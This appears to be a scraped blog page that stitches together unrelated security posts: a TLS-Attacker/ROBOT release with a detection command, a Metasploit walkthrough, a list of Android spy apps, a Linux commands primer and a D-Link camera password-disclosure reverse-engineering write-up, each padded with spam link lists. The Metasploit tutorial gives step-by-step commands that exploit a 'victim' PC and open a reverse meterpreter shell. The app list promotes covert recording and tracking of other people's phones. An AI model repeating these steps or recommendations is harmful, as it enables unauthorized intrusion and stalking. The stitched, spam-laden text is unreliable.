Tuesday, June 9, 2020

TLS-Attacker V2.2 And The ROBOT Attack

We found out that many TLS implementations are still vulnerable to different variations of a 19-year old Bleichenbacher's attack. Since Hanno argued to have an attack name, we called it ROBOT: https://robotattack.org

Given the new attack variants, we released a new version of TLS-Attacker 2.2, which covers our vulnerabilities.

Bleichenbacher's attack from 1998

In 1998, Daniel Bleichenbacher discovered that the error messages given by SSL servers for errors in the PKCS #1 1.5 padding allow an adversary to execute an adaptive-chosen ciphertext attack. This attack also belongs to the category of padding oracle attacks. By performing the attack, the adversary exploits different responses returned by the server that decrypts the requests and validates the PKCS#1 1.5 padding. Given such a server, the attacker can use it as an oracle and decrypt ciphertexts.
We refer to one of our previous blog posts for more details.

OK, so what is new in our research?

In our research we performed scans of several well-known hosts and found out many of them are vulnerable to different forms of the attack. In the original paper, an oracle was constructed from a server that responded with different TLS alert messages. In 2014, further side-channels like timings were exploited. However, all the previous studies have considered mostly open source implementations. Only a few vulnerabilities have been found.

In our scans we could identify more than seven vulnerable products and open source software implementations, including F5, Radware, Cisco, Erlang, Bouncy Castle, or WolfSSL. We identified new side-channels triggered by incomplete protocol flows or TCP socket states.

For example, some F5 products would respond to a malformed ciphertext located in the ClientKeyExchange message with a TLS alert 40 (handshake failure) but allow connections to timeout if the decryption was successful. We could observe this behaviour only when sending incomplete TLS handshakes missing ChangeCipherSpec and Finished messages.
See our paper for more interesting results.

Release of TLS-Attacker 2.2

These new findings motivated us to implement the complete detection of Bleichenbacher attacks in our TLS-Attacker. Before our research, TLS-Attacker had implemented a basic Bleichenbacher attack evaluation with full TLS protocol flows. We extended this evaluation with shortened protocol flows with missing ChangeCipherSpec and Finished messages, and implemented an oracle detection based on TCP timeouts and duplicated TLS alerts. In addition, Robert (@ic0ns) added many fixes and merged features like replay attacks on 0-RTT in TLS 1.3.
You can find the newest version release here: https://github.com/RUB-NDS/TLS-Attacker/releases/tag/v2.2

TLS-Attacker allows you to automatically send differently formatted PKCS#1 encrypted messages and observe the server behavior:
$ java -jar Attacks.jar bleichenbacher -connect [host]:[port]
In case the server responds with different error messages, it is most likely vulnerable. The following example provides an example of a vulnerable server detection output:
14:12:42 [main] CONSOLE attacks.impl.Attacker - A server is considered vulnerable to this attack if it responds differently to the test vectors.
14:12:42 [main] CONSOLE attacks.impl.Attacker - A server is considered secure if it always responds the same way.
14:12:49 [main] CONSOLE attacks.impl.Attacker - Found a difference in responses in the Complete TLS protocol flow with CCS and Finished messages.
14:12:49 [main] CONSOLE attacks.impl.Attacker - The server seems to respond with different record contents.
14:12:49 [main] INFO attacks.Main - Vulnerable:true
In this case TLS-Attacker identified that sending different PKCS#1 messages results in different server responses (the record contents are different).
Related articles

  1. Pentest With Kali
  2. Hacking Network
  3. Pentest Distro
  4. Hackerrank Sql
  5. Pentest Documentation
  6. Hacking Gif
  7. Hacking To The Gate
  8. Pentest Xss
  9. Pentest Basics
  10. Hackerrank
  11. Hacker Code
  12. Pentest Vs Red Team
  13. Pentest Process
  14. Pentest With Metasploit
  15. Pentest Standard

Monday, June 8, 2020

HOW TO HACK A PC REMOTELY WITH METASPLOIT?

Metasploit is an advanced hacking tool that comes itself with a complete lack of advanced penetration testing tools. Penetration testers and hackers are taking so much advantage of this tool. It's a complete hack pack for a hacker that he can play almost any attack with it. I am not covering attacks in this article but I am going to share about how to hack a PC remotely with Metasploit. It's not so complicated if you pay attention to. It just needs a better understanding of each step you're performing. Let's move on how to do it.

SO, HOW TO HACK A PC REMOTELY WITH METASPLOIT?

REQUIREMENTS

Before getting started, make sure you have all the following things required to hack a PC remotely with Metasploit.
  • Linux Machine (Kali Linux or BackTrack 5)
  • Metasploit (Built in the mentioned Linux OS)
  • Windows PC victim

STEPS TO FOLLOW

Let's move on how to perform the complete attack.
  • Start your Linux OS and open up Nmap and run a scan for your victim remote server. Like we have our victim on remote server 192.168.42.129. It will show up the range of all open ports of the victim machine as you can see below.
  • We can see the open port here is 135. So, now we go to Metasploit and try to exploit and gain access to it. To open up, navigate to Application > BackTrack > Exploitation Tools > Network Exploitation Tools > Metasploit Framework > msfconsole.
  • After the initialization of msfconsole, standard checks, we will see the window like below.
  • Now, as we already know that our port 135 is open so, we search for a related RPC exploit in Metasploit. You can check out all the exploit list supported by Metasploit by using command 'show exploits'.
  • Now to activate an exploit, type the "use " with the exploit name like "use exploit/windows/dcerpc/ms03_026_dcom".
  • As we're in our required exploit environment, we need to configure the exploit according to our scenario. To check out the list of all the available options of an exploit, we can use command "show options". As we already know about the open port RPORT is 135. So, we just need to set our RHOST which we can set simply using the "set RHOST" command. Just type "set RHOST 192.168.42.129" and it's done.
  • Now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command.
  • Every payload can be used for a different scenario. In our case, we are using the reverse TCP meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" for remote shell and then use "show options" command to view the options for it.
  • Here we notice LHOST for out payload is not set, so we set it out to our Public IP i.e. 192.168.42.128 using the command "set LHOST 192.168.42.128".
  • Now exploit is configured and ready to launch. Now simply use "exploit" command to launch the attack. If exploit is executed successfully, we will see the message like below.
  • Now that a reverse connection has been set up between the victim and our machine, we have complete control of the server.  To find out all the commands to play with the victim machine, we can use the "help".

We have successfully gained access to a remote PC with Metasploit. That's all how to hack a PC remotely with Metasploit. Hope it will work for you.

More articles


  1. Pentest Website
  2. Hacking Vpn
  3. How To Pentest A Network
  4. Pentest Nmap
  5. Pentest Distro
  6. Hacking Process
  7. Hacking Site
  8. Pentest Book
  9. Hacking Page
  10. Hacking Online Games
  11. Hacking With Python
  12. Pentest Keys
  13. Pentest Environment
  14. Hackerrank
  15. Pentest Stages
  16. Hacker Code
  17. What Hacking Is
  18. Pentest Box
  19. Pentest Process

Top 20 Android Spy Apps That Will.Make U Fell Like A Dectitive

             Top 10 Best android spy apps.                 

t's worth to note that there are plenty of Android spy apps available on the Google Play Store, but mentioning all of them is not possible. So, in this article, we have listed the one that's popular and used by many. So, let's explore the list of best spy apps 2019.

#1 Spy Camera OS

Spy Camera OS

This app permits users to capture images secretly. This app provides a smart way to shoot photos with a hidden camera interface so people wouldn't notice that you are taking pictures of them. Also, every sound and flash etc get disabled in this app.

#2 Ear Spy

Ear Spy

This is an awesome app to record even low voices. By this app, you can place your phone in the other room and can listen to the voices of that room by your Bluetooth handset. This app actually records the sound and then amplifies its recording and give you the amplified clear voices.

#3 Ip Cam Viewer

Ip Cam Viewer


This awesome app allows to remotely view and control your IP Camera, DVR, Network Video Recorder, traffic cameras, CCTV or WebCam from an android device. In its new version, you can also get the notification on detecting motion on the device. This app can automatically start recording whenever it detects motion.

#4 Automatic Call Recorder

Automatic Call Recorder


This is another best Spy App that one can have on their Android smartphone. This app gets automatically launched whenever you make or receive any call. It records all the conversation b/w speakers and also the surrounding noise of the device in which it is installed.

#5 Monitor Call Sms Location

Monitor Call Sms Location

This is another good spy app to remotely monitor SMS, Photo, Location, call logs and many more things on an Android device. This will exact location of the targeted device through a web-portal even if GPS disabled on the target device. The app comes with the three-day free trial option.

#6 Anti Spy Mobile

Anti Spy Mobile


You don't know whether you had installed any spyware software on your phone? Use this app to instantly find the spyware. The Android app uses advanced detection techniques to detect new spyware. So, with this app, you can easily protect yourself from Android spyware.

#7 Hidden Eye

Hidden Eye


Ever wanted to know who tried snooping on your phone while you were away. Your friends or family member might have tried to unlock your phone. Hidden Eye is a simple app with no frills that will photograph the person when they try to unlock your phone.

#8 AppLock

AppLock

Applock is the most downloaded app lock in Play Store. Protect privacy with password, pattern, fingerprint lock. AppLock can lock Facebook, Whatsapp, Gallery, Messenger, SMS, Contacts, Gmail, Settings, incoming calls and any app you choose. Prevent unauthorized access and guard privacy. Ensure security.

#9 Hide Calls Automatically

Hide Calls Automatically

With this app, all outgoing, incoming and missed calls coming from private contacts will be deleted automatically from calls Log of your phone! No icon of this app will appear in your list of applications on your phone.

#10 Truecaller: Caller ID & Dialer

Truecaller

Truecaller is the only dialer you'll ever need with the ability to identify unknown callers and block unwanted calls. See names and photos of people who call, even if they aren't saved in your phonebook. And know when friends are free to talk, making your calling experience smarter and more delightful.

#11 Cell Tracker

Cell Tracker

You can use the cell tracker Android app to keep track of the location of your smartphone. With the help of this app, you can track all the locations you have visited in the last few days with your Android phone. To check the locations visited you have to launch the app and click on "View Now". No need to turn on the GPS.

#12 Secret Calls

Secret Calls

With the help of this app, all outgoing, Incoming and Missed Calls coming from private contacts will be deleted automatically from Calls Log of your phone! No icon of this app will appear in your list of applications on your phone.

#13 Spy Camera

Spy Camera

This is another Spy app on the list which provides one-touch to capture image feature. The app actually has lots of useful features. With the help of this app, you can find your lost phone because this app allows you to set up a number. When you lost your phone, just SMS to this phone and it will take a picture and upload to drive.

#14 Truecaller

Truecaller

Truecaller is a popular Android app which is used every day to identify unknown calls, block spam calls and spam SMS. It filters out the unwanted and lets you connect with people who matter.

#15 Whoscall – Caller ID

Whoscall - Caller ID

Whoscall, the best caller ID App that identifies unknown calls and blocks annoying spams, robocall & telemarketing with more than 50 million downloads and over 1 billion numbers data. It also got the call blocker that can be used to blacklist or whitelist contacts stored on your smartphone.


#16 Norton Family parental control

Norton Family parental control

Norton Family parental control is basically an Android app that is meant to keep kids safe online. However, this is nothing sort of a spy app. The app can help you to supervise online activity. You can easily keep track of sites which your friend visit and what they search if you install Norton Family Parental control on their phone.


#17 Smart Hide Calculator

Smart Hide Calculator

The app doesn't help users to spy on others. But, it can give you a detective type feeling. Smart hide calculator is a fully functional calculator app but with a little twist. Once you enter the password and press the '=' button then boom you are presented to an interface where you can hide, unhide pictures, videos, documents or files with any file extension.

#18 Hidden Eye

Hidden Eye

Ever wanted to know who tried snooping into your phone while you were away. Your friends or family member might have tried to unlock your phone. Hidden Eye is a simple app with no frills that will photograph the person when they try to unlock your phone.


#19 Background Video Recorder

Background Video Recorder

This is another best Android spy app that helps users to record what's happening behind them. Background Video Recorder is basically a camera app that records videos silently on the background. The app eliminates the camera shutter sounds, camera previews and it can also record videos when the screen is off.

#20 Kids Place

Kids Place

Kids Place is another best parental control app in the list and its meant to protect your kids' online activities. However, if you don't have kids, you can use the app to track other devices. The app gives you full control over other devices and you can control everything including calls, text, internet browsing, apps, etc.

@EVERYTHING NT

More info


  1. Hacker Language
  2. Hacking With Linux
  3. Pentest Android App
  4. Pentest Dns Server
  5. Pentest Dns Server
  6. Pentest Usb
  7. Rapid7 Pentest
  8. Hacker Code
  9. Pentest Distro
  10. Hacker Attack
  11. Pentest Iso
  12. Pentest Nmap
  13. Hackerx
  14. Pentest Red Team
  15. Pentest Keys
  16. Pentest Azure

Top Users Command In Linux Operating System With Descriptive Definitions


Linux is a command line interface and has a graphical interface as well. But the only thing we should know how we interact with Linux tools and applications with the help of command line. This is the basic thing of Linux.  As you can do things manually by simple clicking over the programs just like windows to open an applications. But if you don't have any idea about commands of Linux and definitely you also don't know about the Linux terminal. You cannot explore Linux deeply. Because terminal is the brain of the Linux and you can do everything by using Linux terminal in any Linux distribution. So, if you wanna work over the Linux distro then you should know about the commands as well.
In this blog you will get a content about commands of Linux which are collectively related to the system users. That means if you wanna know any kind of information about the users of the system like username passwords and many more.

id

The "id" command is used in Linux operating system for the sake of getting knowledge about active user id with login and group. There may be different users and you wanna get a particular id of the user who is active at that time so for this you just have to type this command over the terminal.

last

The "last" command is used in Linux operating system to show the information about the last logins on the system. If you forget by which user id you have logged in at last time. So for this information you can search login detail by using this command.

who

The "who" command is used in Linux distributions to display the information about the current user which a an active profile over the Linux operating system. If you are in the system and you don't know about that active user and suddenly you have to know about that user detail so you can get the info by using this command.

groupadd

The "groupadd admin" is the command which is used in Linux operating system to add a group in the Linux system to gave the privileges to that group.

useradd

The "useradd" command is used in Linux operating system to add user or users to a specific group. If you wanna add a user name Umer so for this matter you just have to write a command i.e. useradd -c "Umer".

userdel

The "userdel" command is used in Linux operating system for the purpose to delete any user or users from the particular group present in the linux operating system. For example "userdel Umer" this command will delete the user named Umer.

adduser

The "adduser" command is a simple command used to create directly any user in the system. There is no need to make a group for this. You just have to type the command with user name like adduser Umer, it will created a user by name Umer.

usermod

The "usermod" is a command used in Linux operating system to modify the information of any particular user. You can edit or delete information of any particular user in the Linux operating system.


Continue reading


  1. How To Pentest A Website
  2. Hacker Lab
  3. Hacker Code
  4. Pentest Nmap
  5. Pentest Bootcamp
  6. Pentest Windows 7
  7. Pentestbox
  8. Pentest Vpn
  9. Pentest Methodology
  10. Pentest Basics
  11. Rapid7 Pentest
  12. Pentest Checklist

SigPloit SS7 Tool

Read more
  1. Pentest Reporting Tool
  2. Hacking Wifi
  3. Hacker Anonymous
  4. Hacking With Raspberry Pi
  5. Hacking Browser
  6. Pentest Wordpress
  7. Hacking Online Games

Open Sesame (Dlink - CVE-2012-4046)

A couple weeks ago a vulnerability was posted for the dlink DCS-9xx series of cameras. The author of the disclosure found that the setup application that comes with the camera is able to send a specifically crafted request to a camera on the same network and receive its password in plaintext. I figured this was a good chance to do some analysis and figure out exactly how the application carried out this functionality and possibly create a script to pull the password out of a camera.

The basic functionality of the application is as follows:

  • Application sends out a UDP broadcast on port 5978
  • Camera sees the broadcast on port 5978 and inspects the payload – if it sees that the initial part of the payload contains "FF FF FF FF FF FF" it responds (UDP broadcast port 5978) with an encoded payload with its own MAC address
  • Application retrieves the camera's response and creates another UDP broadcast but this time it sets the payload to contain the target camera's MAC address, this encoded value contains the command to send over the password
  • Camera sees the broadcast on port 5978 and checks that it is meant for it by inspecting the MAC address that has been specified in the payload, it responds with an encoded payload that contains its password (base64 encoded)

After spending some time with the application in a debugger I found what looked like it was responsible for the decoding of the encoded values that are passed:


super exciting screen shot.
After spending some time documenting the functionality I came up with the following notes (messy wall of text):

CommandComments
.JGE SHORT 0A729D36; stage1
./MOV EDX,DWORD PTR SS:[LOCAL.2]; set EDX to our 1st stage half decoded buffer
.|MOV ECX,DWORD PTR SS:[LOCAL.4]; set ECX to our current count/offset
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our base64 encoded payload
.|MOVSX EAX,BYTE PTR DS:[EAX]; set EAX to the current value in our base64 payload
.|MOV AL,BYTE PTR DS:[EAX+0A841934]; set EAX/AL to a hardcoded offset of its value table is at 0a841934
.|MOV BYTE PTR DS:[ECX+EDX],AL; ECX = Offset, EDX = start of our half-decoded buffer, write our current byte there
.|INC DWORD PTR SS:[LOCAL.4]; increment our offset/count
.|INC DWORD PTR SS:[LOCAL.3]; increment our base64 buffer to next value
.|MOV EDX,DWORD PTR SS:[LOCAL.4]; set EDX to our counter
.|CMP EDX,DWORD PTR SS:[ARG.2]; compare EDX (counter) to our total size
.\JL SHORT 0A729D13; jump back if we have not finished half decoding our input value
.MOV ECX,DWORD PTR SS:[ARG.3]; Looks like this will point at our decoded buffer
.MOV DWORD PTR SS:[LOCAL.5],ECX; set Arg5 to our decoded destination
.MOV EAX,DWORD PTR SS:[LOCAL.2]; set EAX to our half-decoded buffer
.MOV DWORD PTR SS:[LOCAL.3],EAX; set arg3 to point at our half-decoded buffer
.MOV EDX,DWORD PTR SS:[ARG.4]; ???? 1500 decimal
.XOR ECX,ECX; clear ECX
.MOV DWORD PTR DS:[EDX],ECX; clear out arg4 value
.XOR EAX,EAX; clear out EAX
.MOV DWORD PTR SS:[LOCAL.6],EAX; clear out local.6
.JMP SHORT 0A729DAE; JUMP
./MOV EDX,DWORD PTR SS:[LOCAL.3]; move our current half-decoded dword position into EDX
.|MOV CL,BYTE PTR DS:[EDX]; move our current byte into ECX (CL) (dword[0])
.|SHL ECX,2; shift left 2 dword[0]
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; move our current dword position into EAX
.|MOVSX EDX,BYTE PTR DS:[EAX+1]; move our current dword position + 1 (dword[1]) into EDX
.|SAR EDX,4; shift right 4 dword[1]
.|ADD CL,DL; add (shift left 2 dword[0]) + (shift right 4 dword[1])
.|MOV EAX,DWORD PTR SS:[LOCAL.5]; set EAX to our current decoded buffer position
.|MOV BYTE PTR DS:[EAX],CL; write our decoded (dword[0]) value to or decoded buffer
.|INC DWORD PTR SS:[LOCAL.5]; increment our position in the decoded buffer
.|MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our current dword position
.|MOV CL,BYTE PTR DS:[EDX+1]; set ECX to dword[1]
.|SHL ECX,4; left shift 4 dword[1]
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our current dword position
.|MOVSX EDX,BYTE PTR DS:[EAX+2]; set EDX to dword[2]
.|SAR EDX,2; shift right 2 dword[2]
.|ADD CL,DL; add (left shift 4 dword[1]) + (right shift 2 dword[2])
.|MOV EAX,DWORD PTR SS:[LOCAL.5]; set EAX to our next spot in the decoded buffer
.|MOV BYTE PTR DS:[EAX],CL; write our decoded value into our decoded buffer
.|INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.|MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our current half-decoded dword
.|MOV CL,BYTE PTR DS:[EDX+2]; set ECX dword[2]
.|SHL ECX,6; shift left 6 dword[2]
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our current half-decoded dword
.|ADD CL,BYTE PTR DS:[EAX+3]; add dword[2] + dword[3]
.|MOV EDX,DWORD PTR SS:[LOCAL.5]; set EDX to point at our next spot in our decoded buffer
.|MOV BYTE PTR DS:[EDX],CL; write our decoded byte to our decoded buffer
.|INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.|ADD DWORD PTR SS:[LOCAL.3],4; increment our encoded buffer to point at our next dword
.|MOV ECX,DWORD PTR SS:[ARG.4]; set ECX to our current offset?
.|ADD DWORD PTR DS:[ECX],3; add 3 to our current offset?
.|ADD DWORD PTR SS:[LOCAL.6],4; add 4 to our byte counter??
.|MOV EAX,DWORD PTR SS:[ARG.2]; move total size into EAX
.|ADD EAX,-4; subtract 4 from total size
.|CMP EAX,DWORD PTR SS:[LOCAL.6]; compare our total bytes to read bytes
.\JG SHORT 0A729D50; jump back if we are not done
.MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our last DWORD of encoded buffer
.MOVSX ECX,BYTE PTR DS:[EDX+3]; set ECX to dword[3] last byte of our half-decoded dword (dword + 3)
.INC ECX; increment the value of dword[3]
.JE SHORT 0A729E1E
.MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our current half-decoded dword
.MOV DL,BYTE PTR DS:[EAX]; set EDX (DL) to dword[0]
.SHL EDX,2; shift left 2 dword[0]
.MOV ECX,DWORD PTR SS:[LOCAL.3]; set ECX to our current encoded dword position
.MOVSX EAX,BYTE PTR DS:[ECX+1]; set EAX to dword[1]
.SAR EAX,4; shift right 4 dword[1]
.ADD DL,AL; add (shifted left 2 dword[0]) + (shifted right 4 dword[1])
.MOV ECX,DWORD PTR SS:[LOCAL.5]; set ECX to point at our next spot in our decoded buffer
.MOV BYTE PTR DS:[ECX],DL; write our decoded value (EDX/DL) to our decoded buffer
.INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to point at our dword
.MOV AL,BYTE PTR DS:[EDX+1]; set EAX/AL to dword[1]
.SHL EAX,4; shift left 4 dword[1]
.MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our current dword
.MOVSX ECX,BYTE PTR DS:[EDX+2]; set ECX to dword[2]
.SAR ECX,2; shift right 2 dword[2]
.ADD AL,CL; add (shifted left 4 dword[1]) + (shifted right 2 dword[2])
.MOV EDX,DWORD PTR SS:[LOCAL.5]; set EDX to point at our current spot in our decoded buffer
.MOV BYTE PTR DS:[EDX],AL; write our decoded value to the decoded buffer
.INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to point at our current dword
.MOV CL,BYTE PTR DS:[EAX+2]; set ECX/CL to dword[2]
.SHL ECX,6; shift left 6 dword[2]
.MOV EAX,DWORD PTR SS:[LOCAL.3]; point EAX at our current dword
.ADD CL,BYTE PTR DS:[EAX+3]; add dword[3] + (shifted left 6 dword[2])
.MOV EDX,DWORD PTR SS:[LOCAL.5]; point EDX at our current decoded buffer
.MOV BYTE PTR DS:[EDX],CL; write our decoded value to the decoded buffer
.INC DWORD PTR SS:[LOCAL.5]; increment our deocded buffer
.MOV ECX,DWORD PTR SS:[ARG.4]; set ECX to our current offset?
.ADD DWORD PTR DS:[ECX],3; add 4 for our current byte counter?
.JMP 0A729EA6; jump

Translated into english: the application first uses a lookup table to translate every byte in the input string, to do this it uses the value of the current byte as an offset into the table.  After it is done with "stage1" it traverses the translated input buffer a dword at a time and does some bit shifting and addition to fully decode the value. The following roughly shows the "stage2" routine:
(Dword[0] << 2) + (Dword[1] >> 4) = unencoded byte 1 
(Dword[1] << 4) + (Dword[2] >> 2) = unencoded byte 2 
(Dword[2] << 6) + Dword[3] = unencoded byte 3

I then confirmed that this routine worked on an "encoded" value that went over the wire from the application to the camera. After confirming the encoding scheme worked, I recreated the network transaction the application does with the camera to create a stand alone script that will retrieve the password from a camera that is on the same lan as the "attacker". The script can be found here, thanks to Jason Doyle for the original finding (@jasond0yle ).

More articles


  1. Pentesting Tools
  2. Hacker Computer
  3. Pentest Bootcamp
  4. Hacking Groups
  5. Pentest Vpn
  6. Pentest Android App
  7. Pentest Wifi